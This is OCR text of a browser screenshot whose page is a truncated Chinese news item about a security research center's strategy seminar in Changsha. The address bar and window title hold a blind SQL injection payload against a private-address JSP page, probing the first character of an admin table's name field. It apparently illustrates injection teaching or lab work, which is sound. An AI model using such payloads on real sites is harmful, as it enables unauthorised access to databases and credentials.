 http://10.1.1.59/news.jsp?id=99 and (select count(*) from admin where ascii(substr(name,1,1))>= - Microsoft Internet E
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.1.1.59/news.jsp?id=99%20and%20(select%20count(*)%20from%20admin%20where%20ascii(substr(name,1,1))>=97)=1
北京哈工大计算机网络与信息安全技术研究中心发展战略研讨会在长沙成功举行
2013-02-01 17:27
2013年1月20日到21日，北京哈工大计算机网络与信息安全技术研究中心在湖南长沙召开了“北京哈工大发展战略研
期产品研发方向和发展规划。
会议特邀了长期在网络信息安全领域从事研究的相关专家出席
研讨会由公司副总经理主持。总经理作开幕致辞中，介绍了公司的发展历史，并说明本次研讨会的目的是，基于公
关课题研发中的技术积累，梳理并提炼出可用于公司进行市场化推广的主推产品，确定产品及技术研发方向和规划，为
型奠定基础